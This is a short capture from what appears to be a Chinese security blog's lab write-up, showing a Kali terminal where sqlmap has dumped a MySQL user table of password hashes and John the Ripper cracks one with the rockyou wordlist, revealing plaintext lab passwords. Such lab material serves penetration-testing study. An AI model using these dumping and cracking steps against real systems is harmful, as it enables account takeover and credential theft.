 [23:44:53] [WARNING] you haven't updated sqlmap for more than 67 days!!!
[*] ending @ 23:44:53 /2020-05-10/
dayuControl
root@kali:~/Desktop/dayuControl#
/bin/bash 159x22
+---------+----------------------------------------------------+
| hector | *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D |
| manager | *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA (l3tm3!n) |
| root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 |
| root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 |
| root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 |
| root | *0A4A5CAD344718DC418035A1F4D292BA603134D8 |
+---------+----------------------------------------------------+
root@kali:~/Desktop/dayuControl# gedit hash1.txt
(gedit:11326): Gtk-WARNING **: 05:12:35.293: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:
hod “Inhibit”
root@kali:~/Desktop/dayuControl# john --wordlist=/usr/share/wordlists/rockyou.txt ./hash1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (mysql-sha1, MySQL 4.1+ [SHA1 128/128 AVX 4x])
Press 'q' or Ctrl-C to abort, almost any other key for status
l33th4x0rhector (?)
1g 0:00:00:00 DONE (2020-05-11 05:13) 1.176g/s 7532Kp/s 7532Kc/s 7532KC/s l33th4x0rhector..l33th4ck3r
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayuControl#
大余安全
https://blog.csdn.net/qq_34801745